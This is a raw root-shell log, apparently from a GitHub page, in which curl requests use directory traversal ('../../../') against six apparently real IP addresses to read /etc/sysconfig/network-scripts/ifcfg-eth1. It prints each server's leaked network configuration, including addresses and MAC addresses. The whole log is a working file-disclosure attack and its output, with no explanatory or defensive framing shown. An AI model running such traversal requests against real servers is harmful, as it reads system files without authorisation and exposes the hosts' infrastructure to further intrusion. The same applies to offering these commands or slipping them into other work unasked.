 [root@existing ~]# curl http://220.181.185.228/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
curl http://220.181.185.229/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
curl http://220.181.154.180/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
curl http://220.181.154.181/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
curl http://220.181.154.202/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
curl http://220.181.154.203/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1# Intel Corporation I350 Gigabit Network Connection
DEVICE=eth1
IPADDR=220.181.185.228
NETMASK=255.255.255.128
HWADDR=6C:AE:8B:51:0B:43
ONBOOT=yes
BOOTPROTO=static
TYPE=Ethernet
[root@existing ~]# curl http://220.181.185.229/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
# Intel Corporation I350 Gigabit Network Connection
DEVICE=eth1
IPADDR=220.181.185.229
NETMASK=255.255.255.128
HWADDR=6C:AE:8B:50:C3:6B
ONBOOT=yes
BOOTPROTO=static
TYPE=Ethernet
[root@existing ~]# curl http://220.181.154.180/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
DEVICE=eth1
BOOTPROTO=static
IPADDR=220.181.154.180
NETMASK=255.255.255.128
ONBOOT=yes
TYPE=Ethernet
HWADDR=84:8f:69:db:f1:b0
[root@existing ~]# curl http://220.181.154.181/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
DEVICE=eth1
BOOTPROTO=static
IPADDR=220.181.154.181
NETMASK=255.255.255.128
ONBOOT=yes
TYPE=Ethernet
HWADDR=84:8f:69:db:79:6f
[root@existing ~]# curl http://220.181.154.202/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
DEVICE=eth1
BOOTPROTO=static
IPADDR=220.181.154.202
NETMASK=255.255.255.128
ONBOOT=yes
TYPE=Ethernet
HWADDR=74:86:7a:d4:16:b9
[root@existing ~]# curl http://220.181.154.203/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth1
DEVICE=eth1
BOOTPROTO=static
IPADDR=220.181.154.203
NETMASK=255.255.255.128
ONBOOT=yes
TYPE=Ethernet
HWADDR=a0:d3:c1:f2:24:d9
[root@existing ~]#